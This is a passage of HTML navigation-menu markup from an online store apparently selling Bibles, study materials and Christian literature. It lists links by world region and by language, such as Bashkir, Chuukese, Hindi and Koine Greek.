            </li>
    </ul>
                                </li>
                                <!-- 943 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-903">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/volga/"
        data-instantload
        
    >Volga</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-903" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-903">
            <!-- 944 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/volga/bashkir/" >Bashkir</a>
            </li>
            <!-- 945 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/volga/chuvash/" >Chuvash</a>
            </li>
            <!-- 946 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/volga/erzya/" >Erzya</a>
            </li>
            <!-- 947 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/volga/mari-meadow/" >Mari Meadow</a>
            </li>
            <!-- 948 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/volga/moksha/" >Moksha</a>
            </li>
            <!-- 949 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/volga/tatar/" >Tatar</a>
            </li>
            <!-- 950 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/volga/udmurt/" >Udmurt</a>
            </li>
    </ul>
                                </li>
                        </ul>
                        <div data-content-region="navPages_896_bottom--global"></div>
                </li>
                <!-- 951 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1786_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-1786">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/bibles-in-many-languages/western-pacific-ocean/"
                            data-instantload
                            
                        >Western Pacific Ocean</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-1786" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-1786">
                                <!-- 952 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1787">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/western-pacific-ocean/federated-states-of-micronesia/"
        data-instantload
        
    >Federated States of Micronesia</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1787" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1787">
            <!-- 953 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/western-pacific-ocean/federated-states-of-micronesia/chuukese/" >Chuukese</a>
            </li>
            <!-- 954 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/western-pacific-ocean/federated-states-of-micronesia/kapingamarangi/" >Kapingamarangi</a>
            </li>
    </ul>
                                </li>
                        </ul>
                        <div data-content-region="navPages_1786_bottom--global"></div>
                </li>
        </ul>
            <div data-content-region="navPages_871_right--global"></div>
    </div>
        <div class="navPage-subMenu-bottom">
            <div data-content-region="navPages_871_bottom--global"></div>
        </div>
</div>
                    </li>
                    <li class="navPages-item navPages-item--id-945 navPages-item--standard">
                        <a class="navPages-action-toggle" href="#"
    data-collapsible="navPages-945">
    <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
    <span class="_less"><span class="is-srOnly">Back</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
</a>
<a class="navPages-action has-subMenu " href="https://www.bibleinmylanguage.com/bible-study-materials/"
    href="https://www.bibleinmylanguage.com/bible-study-materials/"
    data-instantload
    
>Bible Study Materials</a>
<a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-945" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
<div class="navPage-subMenu
            navPage-subMenu--standard
    " id="navPages-945">
        <div class="navPage-subMenu-top">
            <div data-content-region="navPages_945_top--global"></div>
        </div>
    <div class="navPage-subMenu-middle">
            <div data-content-region="navPages_945_left--global"></div>
        <ul class="navPage-subMenu-list">
                <!-- 955 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1173_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/study-materials/english/" data-instantload >English</a>
                        <div data-content-region="navPages_1173_bottom--global"></div>
                </li>
                <!-- 956 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1200_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/study-materials/french/" data-instantload >French</a>
                        <div data-content-region="navPages_1200_bottom--global"></div>
                </li>
                <!-- 957 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1203_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/study-materials/portuguese/" data-instantload >Portuguese</a>
                        <div data-content-region="navPages_1203_bottom--global"></div>
                </li>
                <!-- 958 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1202_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/study-materials/spanish/" data-instantload >Spanish</a>
                        <div data-content-region="navPages_1202_bottom--global"></div>
                </li>
                <!-- 959 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1178_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-1178">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/study-materials/africa/"
                            data-instantload
                            
                        >Africa</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-1178" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-1178">
                                <!-- 960 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/africa/amharic/" >Amharic</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_1178_bottom--global"></div>
                </li>
                <!-- 961 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1181_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-1181">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/study-materials/americas/"
                            data-instantload
                            
                        >Americas</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-1181" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-1181">
                                <!-- 962 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/americas/haitian-creole/" >Haitian Creole</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_1181_bottom--global"></div>
                </li>
                <!-- 963 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1174_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-1174">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/study-materials/asia-east/"
                            data-instantload
                            
                        >Asia, East</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-1174" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-1174">
                                <!-- 964 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/asia-east/chinese/" >Chinese</a>
                                </li>
                                <!-- 965 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/asia-east/japanese/" >Japanese</a>
                                </li>
                                <!-- 966 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/asia-east/korean/" >Korean</a>
                                </li>
                                <!-- 967 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/asia-east/mongolian/" >Mongolian</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_1174_bottom--global"></div>
                </li>
                <!-- 968 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1191_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-1191">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/study-materials/asia-south/"
                            data-instantload
                            
                        >Asia, South</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-1191" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-1191">
                                <!-- 969 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1209">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/study-materials/asia-south/indian-languages/"
        data-instantload
        
    >Indian Languages</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1209" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1209">
            <!-- 970 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/asia-south/hindi/" >Hindi</a>
            </li>
            <!-- 971 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bible-study-materials/asia-south/indian-languages/tamil/" >Tamil</a>
            </li>
            <!-- 972 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/asia-south/kannada/" >Kannada</a>
            </li>
            <!-- 973 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/asia-south/malayalam/" >Malayalam</a>
            </li>
            <!-- 974 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/asia-south/mizo/" >Mizo</a>
            </li>
            <!-- 975 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/asia-south/odia/" >Odia</a>
            </li>
            <!-- 976 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/asia-south/telugu/" >Telugu</a>
            </li>
    </ul>
                                </li>
                                <!-- 977 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bible-study-materials/asia-south/nepal/" >Nepal</a>
                                </li>
                                <!-- 978 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bible-study-materials/asia-south/urdu/" >Urdu</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_1191_bottom--global"></div>
                </li>
                <!-- 979 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1183_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-1183">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/study-materials/asia-southeast/"
                            data-instantload
                            
                        >Asia, Southeast</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-1183" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-1183">
                                <!-- 980 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/asia-southeast/indonesian/" >Indonesian</a>
                                </li>
                                <!-- 981 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bible-study-materials/asia-southeast/khmer/" >Khmer</a>
                                </li>
                                <!-- 982 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/asia-southeast/lao/" >Lao</a>
                                </li>
                                <!-- 983 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/asia-southeast/tagalog/" >Tagalog</a>
                                </li>
                                <!-- 984 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/asia-southeast/thai/" >Thai</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_1183_bottom--global"></div>
                </li>
                <!-- 985 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1164_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-1164">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/study-materials/biblical-languages/"
                            data-instantload
                            
                        >Biblical Languages</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-1164" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-1164">
                                <!-- 986 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/biblical-languages/biblical-hebrew/" >Biblical Hebrew</a>
                                </li>
                                <!-- 987 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/biblical-languages/koine-greek/" >Koine Greek</a>
                                </li>
                                <!-- 988 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/biblical-languages/aramaic/" >Aramaic</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_1164_bottom--global"></div>
                </li>
                <!-- 989 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1166_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-1166">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/study-materials/europe/"
                            data-instantload
                            
                        >Europe</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-1166" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-1166">
                                <!-- 990 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bible-study-materials/europe/croatian/" >Croatian</a>
                                </li>
                                <!-- 991 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/europe/czech/" >Czech</a>
                                </li>
                                <!-- 992 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bible-study-materials/europe/estonian/" >Estonian</a>
                                </li>
                                <!-- 993 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/europe/german/" >German</a>
                                </li>
                                <!-- 994 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bible-study-materials/europe/greek/" >Greek</a>
                                </li>
                                <!-- 995 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/europe/hungarian/" >Hungarian</a>
                                </li>
                                <!-- 996 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/europe/italian/" >Italian</a>
                                </li>
                                <!-- 997 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bible-study-materials/europe/latvian/" >Latvian</a>
                                </li>
                                <!-- 998 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bible-study-materials/europe/lithuanian/" >Lithuanian</a>
                                </li>
                                <!-- 999 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bible-study-materials/europe/macedonian/" >Macedonian</a>
                                </li>
                                <!-- 1000 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bible-study-materials/europe/norwegian/" >Norwegian</a>
                                </li>
                                <!-- 1001 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/europe/polish/" >Polish</a>
                                </li>
                                <!-- 1002 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bible-study-materials/europe/romanian/" >Romanian</a>
                                </li>
                                <!-- 1003 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bible-study-materials/europe/serbian/" >Serbian</a>
                                </li>
                                <!-- 1004 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/europe/slovak/" >Slovak</a>
                                </li>
                                <!-- 1005 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bible-study-materials/europe/slovene/" >Slovene</a>
                                </li>
                                <!-- 1006 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/europe/swedish/" >Swedish</a>
                                </li>
                                <!-- 1007 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bible-study-materials/europe/ukrainian/" >Ukrainian</a>
                                </li>
                                <!-- 1008 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/russian-federation/" >Russian Federation</a>
                                </li>
                                <!-- 1009 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bible-study-materials/europe/albanian/" >Albanian</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_1166_bottom--global"></div>
                </li>
                <!-- 1010 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1198_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-1198">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/study-materials/middle-east/"
                            data-instantload
                            
                        >Middle East</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-1198" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-1198">
                                <!-- 1011 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bible-study-materials/middle-east/arabic/" >Arabic</a>
                                </li>
                                <!-- 1012 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/middle-east/armenian/" >Armenian</a>
                                </li>
                                <!-- 1013 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/study-materials/middle-east/turkish/" >Turkish</a>
                                </li>
                                <!-- 1014 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bible-study-materials/middle-east/urdu/" >Urdu</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_1198_bottom--global"></div>
                </li>
        </ul>
            <div data-content-region="navPages_945_right--global"></div>
    </div>
        <div class="navPage-subMenu-bottom">
            <div data-content-region="navPages_945_bottom--global"></div>
        </div>
</div>
                    </li>
                    <li class="navPages-item navPages-item--id-948 navPages-item--standard">
                        <a class="navPages-action-toggle" href="#"
    data-collapsible="navPages-948">
    <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
    <span class="_less"><span class="is-srOnly">Back</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
</a>
<a class="navPages-action has-subMenu " href="https://www.bibleinmylanguage.com/books-literature/foreign-language-books/christian-literature/"
    href="https://www.bibleinmylanguage.com/books-literature/foreign-language-books/christian-literature/"
    data-instantload
    
>Christian Literature</a>
<a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-948" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
<div class="navPage-subMenu
            navPage-subMenu--standard
    " id="navPages-948">
        <div class="navPage-subMenu-top">
            <div data-content-region="navPages_948_top--global"></div>
        </div>
    <div class="navPage-subMenu-middle">
            <div data-content-region="navPages_948_left--global"></div>
        <ul class="navPage-subMenu-list">
                <!-- 1015 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1146_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-1146">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/books/christian-literature/africa/"
                            data-instantload
                            
                        >Africa</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-1146" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-1146">
                                <!-- 1016 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/afrikaans/" >Afrikaans</a>
                                </li>
                                <!-- 1017 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/christian-literature/africa/amharic/" >Amharic</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_1146_bottom--global"></div>
                </li>
                <!-- 1018 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1147_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-1147">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/books/christian-literature/asia/"
                            data-instantload
                            
                        >Asia</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-1147" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-1147">
                                <!-- 1019 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/christian-literature/asia/bengali/" >Bengali</a>
                                </li>
                                <!-- 1020 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/burmese/" >Burmese</a>
                                </li>
                                <!-- 1021 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/christian-literature/asia/mandarin/" >Mandarin</a>
                                </li>
                                <!-- 1022 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/christian-literature/asia/tamil/" >Tamil</a>
                                </li>
                                <!-- 1023 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/christian-literature/asia/turkmen/" >Turkmen</a>
                                </li>
                                <!-- 1024 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/christian-literature/asia/urdu/" >Urdu</a>
                                </li>
                                <!-- 1025 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/foreign-language-books/christian-literature/chinese/" >Chinese</a>
                                </li>
                                <!-- 1026 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/hindi/" >Hindi</a>
                                </li>
                                <!-- 1027 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/indonesian/" >Indonesian</a>
                                </li>
                                <!-- 1028 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/japanese/" >Japanese</a>
                                </li>
                                <!-- 1029 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/khmer-cambodian/" >Khmer (Cambodian)</a>
                                </li>
                                <!-- 1030 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/korean/" >Korean</a>
                                </li>
                                <!-- 1031 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/malayalam/" >Malayalam</a>
                                </li>
                                <!-- 1032 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/christian-literature/mongolian/" >Mongolian</a>
                                </li>
                                <!-- 1033 -->
                                <li class="navPage-childList-item">
